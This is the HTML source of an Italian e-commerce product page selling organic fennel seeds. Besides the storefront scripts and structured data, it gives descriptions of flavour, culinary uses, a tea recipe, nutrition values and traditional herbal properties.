                        <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-caffe">Accessori per il Caffè</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/oggettistica" class="see-all">Mostra Tutto Oggettistica e Accessori</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/bartender-mixology">Bartender e Mixology</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/garnish">Fiori Eduli e Garnish</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/botaniche-cortecce">Botaniche e Cortecce</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/spezie-per-cocktail">Spezie per Cocktail</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/bartender-mixology/te-e-tisane">Tè e Tisane</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/bartender-mixology" class="see-all">Mostra Tutto Bartender e Mixology</a> </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/offerte">Offerte</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/novita">Novità</a></li>
                          </ul>
        </div>
      </nav>
    </div>
  </div>
</div>
  </header>

<script type="text/javascript">
//if (!navigator.userAgent.match(/(iPod|iPhone|iPad)/)){
//$(window).scroll(function(){
//    if ($(window).scrollTop() < 5) {
//       $('.header-normle').show();
//
//    }
//    else {
//       $('.header-normle').hide();
//    }
//});
//}
</script>

<!-- zoorate feedaty merchant widget start -->
<!-- OLD WIDGET -->
<!-- <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
<script type="text/javascript">
var zoorate_params = {
"zoorate_site_key": "484955a8f05ab1e3d3fa9297d94b7842",
"zoorate_widget_css": "merchant_medium.css",
"zoorate_widget_type": "merchant_medium",
"zoorate_widget_id": "f691632b7289fb4f"+"|"+document.URL,
"zoorate_widget_server": "widget.zoorate.com"
};
do_widget(zoorate_params);
</script> -->
<!-- zoorate widget end -->

<!-- sys-notification -->
<div id="sys-notification">
    <div class="container">
        <div id="notification"></div>
    </div>
</div>
<!-- /sys-notification -->
       <div class="maincols">
 

               <!--codice per schema.org-->
                                <script type="application/ld+json">
                {
                  "@context": "https://schema.org/",
                  "@type": "Product",
                  "name": "Finocchio, semi",
                  "image": "image/cache/catalog/product/spezie/finocchio-570x570.jpg",
                  "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "4.9",
                    "ratingCount": "34"
                  },
                  "description": "",
                    "offers": {
                        "@type": "Offer",
                        "priceCurrency": "EUR",
                        "price": "2.5",
                        "itemCondition" : "https://schema.org/NewCondition",
                        "availability" : "https://schema.org/InStock"
                  },
                  "brand": {
                      "@type": "Brand",
                      "name": "Terza Luna"
                  }
                }
                </script>
                <div itemscope itemtype="https://schema.org/Product">
                  <meta itemprop="name" content="Finocchio, semi" />
                  <meta itemprop="image" content="image/cache/catalog/product/spezie/finocchio-570x570.jpg" />
                  <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="4.9" />
                    <meta itemprop="reviewCount" content="34" />
                  </div>
                  <meta itemprop="description" content="
	Ricco di propriet&agrave;&nbsp; e benefici
	Se ne ricava una tisana digestiva e contro i gonfiori
	Molto usato in cucina

">
                  <div itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
                                        <meta itemprop="priceCurrency" content="EUR">
                    <meta itemprop="price" content="2.5">
                    <link itemprop="availability" href="https://schema.org/InStock">
                    <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition" />
                  </div>
                  <div itemprop="brand" itemscope="" itemtype="https://schema.org/Brand">
                    <meta itemprop="name" content="Terza Luna" />
                  </div>
                </div>

                <!--fine codice schema.org-->
            
<div class="container">
  <div class="row">                <div id="content" class="col-sm-12 content-mobile">	<div id="NotifyWhenAvailable_popup" style="display:none;width:300px;" class="NWA_popover bottom">
		<div class="nwa-inner-wrapper">
			<div class="arrow"></div>
			<h3 class="NWA_popover-title">Esaurito!</h3>
			<div class="NWA_popover-content">
			</div>
		</div>
	</div>
	
	<script>
		var origAddToCart;
		var nwaAddToCartSingle;
		var nwaOriginalButtons = {};
		var checkQuantity = function () {
			var unserialized = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea');
			var query = unserialized.serialize();

			$.ajax({
				url: 'index.php?route=module/notifywhenavailable/checkQuantityNWA',
				type: 'post',
				data: query,
				dataType: 'json',
				success: function(json) {

					var selector = '#button-cart';
					setTimeout(function() {
						var replaced = false;
						for (i in json) {
                        	if(!json[i].PO && json[i].product_id) {
                        		replaced = true;
                        		propName = '_' + json[i].product_id;
                        		if (!nwaOriginalButtons.hasOwnProperty(propName)) {
                        			nwaOriginalButtons[propName] = $(selector).clone(true, true);
                        		}

                        		if ($('#button-nwa-duplicate').length < 1) {
		                			var button = $('#button-cart').clone();
				                    button.attr('id', 'button-nwa-duplicate');
				                    button.html('Avvisami');
									button.attr('value','Avvisami');
									button.prop('disabled', false); // some extensions set the disabled attribute

		                		}

                        		if (json.replace_add_to_cart == "0") {
                        			$('#button-cart').after( button);;
                        		} else {
                        			$('#button-cart').replaceWith( button);
                        		}

                                $(button).on('click', function(){
                                	nwaAddToCartSingle('#button-nwa-duplicate');
                                });
                                if($(button).parents('.form-group').hasClass('outofstock')) {
                                    $(button).parents('.form-group').removeClass('outofstock')
                                }
                        	}
                        }
                        unserialized.each(function(i, e) {
                        	if ($(e).attr('name') == 'product_id') {
                        		prod_id = $(e).val();
                        		if (!replaced && nwaOriginalButtons.hasOwnProperty('_'+prod_id)) {
                        			$(selector).replaceWith(nwaOriginalButtons['_'+prod_id].clone(true, true));
		                        	$('#button-nwa-duplicate').replaceWith(nwaOriginalButtons['_'+prod_id].clone(true, true).prop('disabled', false));
		                        }
                        	}
                        });
					}, 100);
				}
			});
		}

	    $(document).ready(function() {
	    	if($('#button-cart').length > 0) {
	    		$.each($._data($('#button-cart')[0],'events'), function(i, event) {
			 		if (i == 'click') {
			 			$.each(event, function(j, h) {
			 				if(h.handler.toString().indexOf('index.php?route=checkout/cart/add') > -1) {
			 					origAddToCart = h.handler;
			 				}
					    });
			 		}
				});
	    	}

			var product_id  = '0';

			if(product_id == 0) {
				product_id = $('input[name=product_id]').val();
			}

			if(product_id) {
				checkQuantity();
			}

			$('input[name*=option], select[name*=option]').on('change', function() {
				checkQuantity();
			});

		    nwaAddToCartSingle =  function(selector) {
		    	$('.alert, .text-danger').remove();
				$('.form-group').removeClass('has-error');

	    		$('body').append($('#NotifyWhenAvailable_popup'));

				offset = $(selector).offset();

				$('div#NotifyWhenAvailable_popup').fadeIn('slow');
       			$(".NWA_popover-content").load("index.php?route=module/notifywhenavailable/shownotifywhenavailableform&product_id="+product_id, function() {
       				var window_width = $(window).width();
					var window_height = $(window).height();

					if (window_width < 600) {
						if($('.modal-backdrop').length < 1) {
							$('<div class="modal-backdrop fade in"></div>').appendTo(document.body);
						} else {
							$('.modal-backdrop').css('display','block');
						}

						$('body').css('overflow-y', 'hidden');

						$('.NWA_popover.bottom .arrow').css('display','none');

						$('div#NotifyWhenAvailable_popup').css({
						    top: 'calc(50% - 50%)',
			                left: 'calc(50% - 140px)',
			                position: 'fixed',
			                // 'margin-top': -$('.nwa-inner-wrapper').height()/2,
			                // 'margin-left': -$('.nwa-inner-wrapper').width()/2,
						});
					} else {
						$('div#NotifyWhenAvailable_popup').css({
							top: offset.top,
							left: ((offset.left-$('div#NotifyWhenAvailable_popup').width()/2) + $(selector).width()/2)
						});
					}
       			});

			};

			$(document).click(function(event) {
		        if (!$(event.target).is("#NotifyWhenAvailable_popup, button[lkmwa=true], input[lkmwa=true], .NWA_popover-title, .arrow, .NWA_popover-content, #NWAYourName, #NWAYourEmail, #NWAYourComment, #NotifyWhenAvailableSubmit, #NotifyWhenAvailable_popup p, #NotifyWhenAvailable_popup span, .NWA_popover, #NotifyWhenAvailableForm, .NWAError, input.NWA_popover_field_error, #button-cart, #button-nwa-duplicate, #NWAPrivacyPolicy, #NWAPrivacyPolicy *")) {
		            $('div#NotifyWhenAvailable_popup').fadeOut(300);
		            $('.modal-backdrop').fadeOut(300);
		            $('body').css('overflow-y', 'inherit');
		        }
		    });

		});
    </script>
<div id="smartbar"></div>
<script>
	$(document).ready(function () {
		$.ajax({url: "index.php?route=module/smartbar/ajaxLoad", data: {settings: {"name":"Pagina Prodotto Smartbar","status":"1","bar_position":"top","showto":"all","effect":"appear","width":"","add_close_btn":"enable","close_btn_position":"right","repeat_conditions":"0","repeat_after_days":"1","date_interval":"disabled","start_date":"","end_date":"","weekday_interval":"disabled","time_interval":"disabled","start_time":"","end_time":"","color":"#000000","bgcolor":"#aec48f","css":"@media screen and (max-width:991px) {\r\n.smartbar_wrapper {\r\n       position: relative;\r\n        z-index: 999;\r\n}\r\n.smartbar-close-btn {\r\n    z-index: 9999;\r\n    position: relative;\r\n}\r\n.smartbar p{\r\n    margin: 0px;\r\n    margin-top: 3px;\r\n}\r\n}","text":{"5":"&lt;p style=&quot;text-align: center;&quot;&gt;&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;GENTILE CLIENTE IN QUESTO PERIODO I PACCHI VENGONO SPEDITI&amp;nbsp;&lt;\/b&gt;&lt;\/font&gt;&lt;br \/&gt;\r\n&lt;font color=&quot;#241c15&quot; face=&quot;Tahoma, Geneva, sans-serif&quot;&gt;&lt;b&gt;DOPO CIRCA 1-2&amp;nbsp;GIORNI LA LORO RICEZIONE&amp;nbsp;&lt;\/b&gt;&lt;\/font&gt;&lt;\/p&gt;\r\n","7":"","8":"","9":"","10":""},"cHRpbWl6YXRpb24ef4fe":"[base64]","OaXRyb1BhY2sgLSBDb21":"1604673061"}	},
		type: "POST", success:

		function (html) {
        $('#smartbar').html(html.replace(/&amp;/g, "&")
        .replace(/&lt;/g, "<")
        .replace(/&gt;/g, ">")
        .replace(/&quot;/g, "\"")
        .replace(/&#039;/g, "'"));
		triggerSmartBar();
		}
	})
	;
	});
</script>
      <div class="row">
                        

               
                
             
           
        <div class="col-sm-6 col-xs-12 image-container">
    <div class="row">
        <div class="thumbnails col-sm-12 thumbs-image">
                        <div class="image image-prodotto-offerta">

                  
                                <a href="image/cache/catalog/product/spezie/finocchio-1024x1024.jpg" title="semi di finocchio BIO" class="imagezoom">
                    <img itemprop="image" src="image/cache/catalog/product/spezie/finocchio-570x570.jpg" title="semi di finocchio BIO" alt="semi di finocchio BIO" id="image"  data-zoom-image="image/cache/catalog/product/spezie/finocchio-1024x1024.jpg" class="product-image-zoom img-responsive"/>
                </a>
            </div>
            <div class="alt-tag-overlay">semi di finocchio BIO</div>
              
        </div>

         <div class="thumbs-preview col-sm-12 horizontal">
             
        </div>  

         
    </div>
</div>          

                                <div class="col-sm-6 col-xs-12">
            <div class="product-view">
                <div class="breadcrumbs hidden-xs">
                  
                  <ul>
                                            <li><a href="https://www.terzaluna.com/">Home</a> / </li>
                                            <li><a href="https://www.terzaluna.com/erbe-officinali">Erbe officinali</a> / </li>
                                            <li><a href="https://www.terzaluna.com/erbe-officinali/finocchio-in-semi">Finocchio, semi</a> / </li>
                                        </ul>

               
                               
           
                  <h1 class="breadcrumb-heading col-md-9 col-sm-7 no-padding">Finocchio, semi</h1>
                  <div class="col-sm-2 pull-right text-center">
                      <a data-toggle="tooltip" class="wishlist" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('165');"><i class="fa fa-heart fa-2x"></i></a>

                  </div>
                  <div class="clearfix"></div>
                                  </div>
            <br>
           <!--<hr>-->
                                <div class="lista-puntata col-md-9 col-sm-7 no-padding">
                    <ul>
	<li>Ricco di propriet&agrave;&nbsp; e benefici</li>
	<li>Se ne ricava una tisana digestiva e contro i gonfiori</li>
	<li>Molto usato in cucina</li>
</ul>
                </div>
                <div class="clearfix"></div>
                                  <!-- se ci sono download associati li stampo momentaneamente qui-->
                              <ul class="cont-facilities">
                                                                
             </ul>

              <ul class="list-unstyled hidden">
                                <li>Codice Prodotto: <span>906</span></li>
                                <li>Disponibilit&agrave;: <span>Disponibile</span></li>
              </ul>

            <div id="product-option">
               
                <br>
        <!--   <hr>-->
                <div class="opzioni-titolo"><i class="fas fa-list"></i> Opzioni</div>
                                                                <div class="form-group required form-group-v2 cont-radio">
                  <label class="control-label titolo-opzione">Peso</label>
                  <div id="input-option130">
                                                                                                                  <div class="radio inputGroup-terzaluna col-sm-6 col-xs-6 no-padding-left">

                                        <label>
                                            <input type="radio" name="option[130]" value="287" class="opzione-radio" prezzo="" discount_price= "0.0000" 
            id_opzione ="130" minimo_ordinabile = "0" />
                                            <span>

                                        50 g                                                                                    </span>
                                      </label>
                                    </div>
                                                                                                                                                            <div class="radio inputGroup-terzaluna col-sm-6 col-xs-6 no-padding-left">

                                        <label>
                                            <input type="radio" name="option[130]" value="288" class="opzione-radio" prezzo="2,50€" discount_price= "0.0000" 
            id_opzione ="130" minimo_ordinabile = "0" />
                                            <span>

                                        100 g                                                                                                                                                                      </span>
                                      </label>
                                    </div>
                                                                                                                                                            <div class="radio inputGroup-terzaluna col-sm-6 col-xs-6 no-padding-left">

                                        <label>
                                            <input type="radio" name="option[130]" value="289" class="opzione-radio" prezzo="7,90€" discount_price= "0.0000" 
            id_opzione ="130" minimo_ordinabile = "0" />
                                            <span>

                                        250 g                                                                                                                                                                      </span>
                                      </label>
                                    </div>
                                                                                </div>
                </div>
                                                                                                                                                                                                </div>
                <hr>
                <!-- BUTTONI-->
                 <div><h5 class="label-minimo-ordine"></h5> 
                                <div class="col-md-12 col-sm-12 col-xs-12 no-padding-left no-padding-mobile f-product-price">

                                     
                         
           
                      <ul class="list-unstyled prezzo-dettaglio">
                                                        <span class="a-partire-da">A partire da </span>
                                                                        <li class="rif-prezzo">
                            <h2 id="prezzo-generale">2,50€</h2>
 <span class="discount-price hidden">Invece di <span style="text-decoration: line-through;"></span></span>  
                        </li>
                        <li class="label-iva-inclusa hidden"><span>IVA inclusa</span></li>
                                                                      </ul>
                                            
                         
                                                  <div class="fidelity-product" >
                                Prezzo in Punti Fedelt&agrave;: <span id="fidelity_points">2.5 </span>
                            </div>
                            <script>
                                                        /* $('#prezzo-generale').bind('DOMSubtreeModified', function(){
                                var prezzo_barrato = $('#prezzo-generale').text(); 
                                var prezzo_barrato_float = parseFloat(prezzo_barrato.replace(',', '.'));
                                $("#fidelity_points").html(prezzo_barrato_float);
                            }); */
                            </script>
                                            
           
                                   </div>


                                    <div class="col-md-12 col-sm-12 col-xs-12 no-padding-left no-padding-mobile
                       " id="product">
           
                                                <div class="product-buttons-wrap">
                                                                      <div class="product-qyt-action pull-left space-20">
                                  <label class="control-label qty hide">Qt&agrave;:</label>
                                  <div class="quantity-adder">
                                      <span class="add-down add-action pull-left">
                                          <i class="fa fa-minus"></i>
                                      </span>
                                      <div class="quantity-number pull-left">
                                          <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                      </div>
                                      <span class="add-up add-action pull-left">
                                          <i class="fa fa-plus"></i>
                                      </span>
                                  </div>
                              </div>

                          <input type="hidden" name="product_id" value="165" />

            <input type="hidden" name="prezzo" value="2.5" />
            <input type="hidden" name="prezzopieno" value="2.5" />
            
                                  <div class="cart">
                                                                                
                       <button type="button" id="button-cart"             data-loading-text="Caricamento..." class="btn btn-cart"><i class="fas fa-shopping-cart"></i> Acquista</button>
                                                                        </div>
                                                                                                               <div id="popup_tabella_rate" style="display:none">
                                                <i class="fa fa-times fa-2x" aria-hidden="true"></i>
                                                <div class="contenuto_popup"></div>
                                             </div>
                                              <div class="action clearfix hidden">
                                                  <div class="pull-left">
                                                      <a data-toggle="tooltip" class="wishlist" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('165');"><i class="fa-fw fa fa-heart-o"></i>Aggiungi alla lista dei desideri</a>
                                                  </div>
                                                  <div class="pull-left">
                                                      <a data-toggle="tooltip" class="compare" title="Confronta" onclick="compare.addcompare('165');"><i class="fa-fw fa fa-refresh"></i>Confronta</a>
                                                  </div>
                                              </div>
                        </div>
                              </div>
            </div>
                            </div>
            <!-- certificazioni-->
                                                                                                                                   <ul class="certificazioni-prodotto col-sm-12 col-xs-12 no-padding">
                                                                                                                                                                                                          <li class="certificazione lettera-b"><span class="hidden-xs">B</span>
                                                   <span class="tooltip-certificazione">
                                                       <div class="text-tooltip">Biologico</div>
                                                   </span>
                                               </li>
                                                                                                                                                                                                             </ul>
                                                            <div class="icone-trasporto col-sm-12 col-xs-12">
                <div class="col-sm-4 col-xs-6 no-padding trasporto-spedizione"><span class="icona-trasporto"></span> SPEDIZIONI IN <span>48H</span>                <br><span>Consegna Express</span></div>
                <div class="col-sm-4 col-xs-6 no-padding trasporto-spedizione"><span class="icona-spedizione"></span> SPEDIZIONI IN ITALIA <span>GRATIS</span><span> Oltre le 35 €</div>
                <!-- zoorate feedaty product widget start -->
                        <!-- OLD WIDGET -->
                        <!-- <div id="zoorate_widget_e662b26ee712607d" class="col-sm-4"></div>
                        <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
                        <script type="text/javascript">
                        var zoorate_params = {
                        "zoorate_ProductID": "165",
                        "zoorate_site_key": "59edaebaee469c914542e922e4587027",
                        "zoorate_widget_css": "product_small.css",
                        "zoorate_widget_type": "product_small",
                        "zoorate_widget_id": "e662b26ee712607d"+"|"+document.URL,
                        "zoorate_widget_server": "widget.zoorate.com"
                        };
                        do_widget(zoorate_params);
                        </script> -->
                        <style>
                          @media screen and (max-width: 500px) {
                            .fdt_productStriscia-fullwrap_widget_wrapper > a {
                              margin-top: 15px;
                            }
                          }
                        </style>
                        <div class="col-sm-4 col-xs-12 no-padding feedaty_widget" data-ver="2021" data-id="63ebaf7973f1f" data-type="product" data-variant="Striscia-fullwrap" data-lang="all" data-gui="all" data-sku="165" data-snippets="0"></div>
                <!-- zoorate widget end -->
            </div>
        </div>
      </div>
      <div class="tab-v88 tabs-group">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab"><span class="visible-xs"><i class="far fa-file-alt"></i></span><span class="hidden-xs">Descrizione</span></a></li>
                        <li><a href="#tab-specification" data-toggle="tab"><span class="visible-xs"><i class="fas fa-info-circle"></i></span><span class="hidden-xs">Caratteristiche</span></a></li>
                                    <li class="hidden"><a href="#tab-feedaty" data-toggle="tab"><span class="visible-xs"><i class="fas fa-check-circle"></i></span><span class="hidden-xs">Recensioni Feedaty</span></a></li>
                                  </ul>
          <div class="tab-content">
                  <div class="tab-pane active" id="tab-description"><h2 style="text-align: center;">Semi di Finocchio</h2>

<h3 style="text-align: center;">Finocchio: Semi Sfusi in Vendita Online</h3>

<ul>
	<li><span style="color: #ff6600;"><em>Foeniculum vulgare</em></span></li>
	<li>Origine: Egitto</li>
	<li>Formato: semi interi</li>
</ul>

<h2>Semi di Finocchio</h2>

<p>I semi di finocchio sfusi sono una<strong> spezia versatile e apprezzata</strong>, conosciuta per il suo sapore dolce che ricorda l&#39;anice e per il suo aroma intenso e fresco. Questa spezia trova impiego in molteplici ambiti: dalla preparazione di tisane digestive alla panificazione tradizionale, dall&#39;aromatizzazione di arrosti e salumi alla realizzazione di liquori fatti in casa. Il gusto particolarissimo dei semi di finocchio, unito alle pochissime calorie, li rende u<strong>n ingrediente prezioso</strong> sia in cucina che per la preparazione di infusi benefici. Scopri tutti gli usi e le applicazioni di questa spezia tradizionale.</p>

<h3>Sapore e Aroma</h3>

<p>I semi di finocchio si distinguono per il loro <strong>sapore dolce e aromatico</strong> che ricorda l&#39;anice, ma pi&ugrave; delicato e versatile. L&#39;<strong>aroma</strong> &egrave; intenso, fresco e leggermente speziato, perfetto per arricchire numerose preparazioni.</p>

<ul>
	<li><strong>Gusto:</strong> dolce con note aniciate</li>
	<li><strong>Profumo:</strong> intenso e fresco</li>
	<li><strong>Colore:</strong> giallo-verde paglierino</li>
	<li><strong>Formato:</strong> semi interi per massima freschezza</li>
</ul>

<h2>Come Usare i Semi di Finocchio</h2>

<p>I semi di finocchio sfusi sono una <strong>spezia versatile e apprezzata</strong>, conosciuta per il suo sapore dolce che ricorda l&#39;anice e per il suo aroma intenso e fresco. Questa spezia trova impiego in molteplici ambiti: dalla preparazione di tisane digestive alla panificazione tradizionale, dall&#39;aromatizzazione di arrosti e salumi alla realizzazione di liquori fatti in casa. Il gusto <strong>particolarissimo</strong> dei semi di finocchio, unito alle pochissime calorie, li rende un ingrediente prezioso sia in cucina che per la preparazione di infusi benefici. Scopri tutti gli usi e le applicazioni dei semi di finocchio sfusi.</p>

<h3>In Cucina</h3>

<p>I <strong>semi di finocchio sfusi</strong> sono perfetti per:</p>

<ul>
	<li><strong>Panificazione:</strong> pane, grissini, crackers e focacce</li>
	<li><strong>Taralli ai semi di finocchio</strong> (ricetta pugliese tradizionale)</li>
	<li><strong>Biscotti</strong> e pasticceria secca</li>
	<li>Bretzel e prodotti da forno salati</li>
	<li>Arrosti di carne (soprattutto maiale e porchetta)</li>
	<li>Pesce al forno e zuppe di pesce</li>
	<li>Salse e marinature</li>
	<li>Salumi artigianali</li>
</ul>

<h3>Per Bevande</h3>

<ul>
	<li><strong>Tisana ai semi di finocchio</strong> (digestiva e sgonfiante)</li>
	<li><strong>Liquore</strong> al finocchietto fatto in casa</li>
	<li>Infusi aromatici</li>
</ul>

<p>???? <strong>Consiglio:</strong> tosta leggermente i <strong>semi di finocchio</strong> in padella prima dell&#39;uso per esaltarne l&#39;aroma.</p>

<h2>Tisana ai Semi di Finocchio: Come Prepararla</h2>

<p>Scopri <strong>come fare un infuso ai semi di finocchio</strong> nella nostra semplice guida alla preparazione di una buonissima <strong>tisana al finocchio</strong>:</p>

<ul>
	<li>Come primo passo ti consigliamo di scaldare una tazza di acqua da circa 250 ml</li>
	<li>Arrivata a temperatura di 80&deg;C puoi spegnere il fuoco e mettere in infusione i tuoi <strong>semi di finocchio sfusi</strong>. Per questa operazione potrai servirti di alcuni utili utensili come <a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">filtri</a> in acciaio, <a href="https://www.terzaluna.com/oggettistica/teiere-e-set">tisaniere</a> o <a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">contenitori per tisane con infusore</a></li>
	<li>Lascia i <strong>semi di finocchio</strong> in infusione per 3 o 4 minuti</li>
</ul>

<p>Ora puoi gustare la tua <strong>tisana ai semi di finocchio</strong> come pi&ugrave; gradisci. Puoi dolcificarla con miele o abbinarla ad altre spezie come anice stellato per un sapore ancora pi&ugrave; intenso.</p>

<h2>Formati e Prezzi</h2>

<p>Terza Luna vi offre <strong>ben tre diversi formati</strong> a prezzi convenienti:</p>

<ul>
	<li><strong>50 gr di semi di finocchio &euro; 3,00</strong> &ndash; Ideale per assaggiare</li>
	<li><strong>100 gr di semi di finocchio &euro; 6,00</strong> &ndash; Formato pi&ugrave; venduto</li>
	<li><strong>250 gr di semi di finocchio &euro; 8,90</strong> &ndash; Miglior rapporto qualit&agrave;-prezzo</li>
</ul>

<p>Scegli il formato che pi&ugrave; gradisci per condire le tue pietanze preferite e preparare deliziose tisane!</p>

<h2>Dove Comprare Semi di Finocchio di Qualit&agrave;</h2>

<p>Terza Luna ti propone <strong>i migliori semi di finocchio</strong> provenienti dall&#39;Egitto, uno dei maggiori produttori di questa spezia. Acquista i <strong>semi di finocchio sfusi</strong> direttamente sul nostro e-commerce con la garanzia di:</p>

<ul>
	<li>Origine certificata dall&#39;Egitto</li>
	<li>Semi interi per massima qualit&agrave;</li>
	<li>Spedizione rapida in tutta Italia</li>
	<li>Servizio clienti specializzato</li>
</ul>

<p>&Egrave; proprio la <strong>vendita di spezie</strong> di qualit&agrave; come questa variet&agrave; di <strong>semi di finocchio</strong>, che rende particolarmente felice il t&egrave; shop Terza Luna.</p>

<h2>Valori Nutrizionali</h2>

<p>I <strong>semi di finocchio</strong> sono ricchi di fibre naturali e hanno pochissime <strong>calorie</strong>, rendendoli un vero alleato in cucina.</p>

<p><strong>Valori nutrizionali medi per 100g:</strong></p>

<ul>
	<li>Energia: 345 kcal</li>
	<li>Proteine: 15,8g</li>
	<li>Fibre: 39,8g</li>
	<li>Carboidrati: 52,3g</li>
	<li>Grassi: 14,9g</li>
</ul>

<h2>Propriet&agrave; e Curiosit&agrave; sui Semi di Finocchio</h2>

<p>Possiede propriet&agrave; carminative, stomachiche, spasmolitiche, si usa nei casi di disturbi digestivi, dispepsie, gastralgie e come <strong>sedativo</strong>. Viene utilizzato anche per la sua <strong>funzione galattogena</strong>, favorisce infatti un aumento della ghiandola mammaria ed una stimolazione della secrezione lattea. &Egrave; questa la ragione per cui si consiglia spesso una tisana al finocchio in <strong>gravidanza</strong>, come la nostra <a href="http://www.terzaluna.com/prodotto/tisana-dellallattamento/"><strong>tisana per l&#39;allattamento</strong></a>.</p>

<h2>Ricette con i Semi di Finocchio</h2>

<p>Il <strong>gusto</strong> particolarissimo dei semi di finocchio e le pochissime <strong>calorie</strong> di questo alimento, ne fanno un vero protagonista in cucina. I <strong>semi di finocchio</strong> sono protagonisti di molte <strong>ricette</strong> della tradizione italiana:</p>

<ul>
	<li><strong>Taralli pugliesi:</strong> l&#39;impasto classico prevede semi di finocchio tostati</li>
	<li><strong>Pane toscano al finocchietto:</strong> ideale con salumi e formaggi</li>
	<li><strong>Porchetta:</strong> il classico arrosto speziato con finocchio selvatico</li>
	<li><strong>Salsiccia al finocchio:</strong> insaccato tipico del Centro Italia</li>
	<li><strong>Biscotti speziati:</strong> perfetti con anice e agrumi per la colazione</li>
</ul>

<p>Prova anche ad aggiungerli a pasta e fagioli, minestre di verdure, insalate di arance e finocchi, o per aromatizzare olive marinate.</p>

<h2>Curiosit&agrave; sui Semi di Finocchio</h2>

<p>Il finocchio &egrave; una delle <strong>piante</strong> spontanee pi&ugrave; frequenti nelle nostre campagne e terre, non a caso viene spesso accompagnato dall&#39;aggettivo &quot;<strong>selvatico</strong>&quot;, perch&eacute; frequente negli incolti e nelle zone aride. La pianta del finocchio pu&ograve; arrivare fino a 2m di altezza in fioritura.</p>

<p>Se ne utilizzano i frutti essiccati &ndash; i <strong>semi di finocchio</strong> appunto &ndash;, aromatici, ricchi in olio essenziale (3-5%), il cui principale componente &egrave; il <strong>trans-anetolo</strong> (60-70%), con i quali &egrave; possibile realizzare delle ottime <strong>tisane al finocchio</strong> o <strong>infusi</strong> a base di <strong>finocchietto</strong>.</p>

<p>La raccolta delle ombrelle si esegue in agosto settembre quando la stessa assume un colore bruno-scuro. Dopo la raccolta delle preziose ombrelle dei finocchi, si procede a vagliatura ed essiccamento, con temperature non superiori a 40&deg;.</p>

<p style="text-align: center;"><img alt="" src="[data-uri]" /></p>

<h1 style="text-align: center;">DON&rsquo;T PANIC IT&rsquo;S ORGANIC!</h1>

<p style="text-align: center;"><br />
<strong>Potete stare tranquilli,&nbsp;questa piante &egrave; cresciuta seguendo le indicazioni del bio e&nbsp; il&nbsp;produttore di questa pianta possiede&nbsp;la certificazione biologica.</strong><br />
Ma Terza Luna non lo pu&ograve; vendere come tale perch&eacute; non siamo iscritti al&nbsp;registro di iscrizione nazionale del biologico, per un piccolo venditore che fa sfuso come noi la burocrazia &egrave; enorme!</p>

<p style="text-align: center;"><img alt="" src="[data-uri]" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;">&nbsp;</p>
</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>General</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Certificazioni</td>
                    <td>Biologico</td>
                  </tr>
                                    <tr>
                    <td>Gusto</td>
                    <td>Dolce</td>
                  </tr>
                                  </tbody>
                              </table>
            </div>
                                                  <div class="tab-pane" id="tab-feedaty">
              </div>
          </div>
        </div>

      <span class="hidden">
                  <div class="feedaty_microdata" id="feedaty2x4hkMz3AR4h4o8p">    
        <script type="application/ld+json">
          {
          "@context": "http://schema.org",
          "@type": "Organization",
          "name": "Terzaluna",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.8",
            "reviewCount": "3432"
           }
          }
        </script>
        <p>
         <span style="display:none">
           <span>Terzaluna</span>
         </span>
         <span>
           Feedaty <span>4.8</span> /
           <span>5</span>
         </span><span> - </span>
         <span>3432</span> feedbacks
        </p>


</div>                </span>
                  <!-- zoorate feedaty merchant widget v5 start -->
                        <!-- <div id="zoorate_widget_e662b26ee712607d"></div>
                        <script type="text/javascript">
                          var zoorate_widget_server = "widget.zoorate.com";
                          var zoorate_site_key = "59edaebaee469c914542e922e4587027";
                          var zoorate_widget_id = "e662b26ee712607d";
                        </script>
                        <script src="//widget.zoorate.com/js/dynamic_v1.js" type="text/javascript"></script>
                        <div class="zoorate_dyn_widget" data-id="1" data-type="productdynamic" data-variant="bluewhite" data-sku="165" ></div> -->
                 <!-- zoorate feedaty merchant widget v5 end -->

        <!-- Nuovo widget feedaty -->
        <div class="col-sm-12 col-xs-12 feedaty_widget padding-bottom-30" data-ver="2021" data-id="682b4a1444da2" data-type="carouselproduct" data-variant="recensioni-carosello-4" data-lang="all" data-gui="all" data-sku="165" data-snippets="0"></div>

